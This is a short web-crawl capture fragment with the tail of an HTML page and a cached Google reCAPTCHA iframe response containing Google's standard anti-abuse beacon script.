</body>
</html>
<!-- Cached for great performance - Debug: cached@1768745392 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="I3IQT48oNk5fZbarXNt6xA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768752302287');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>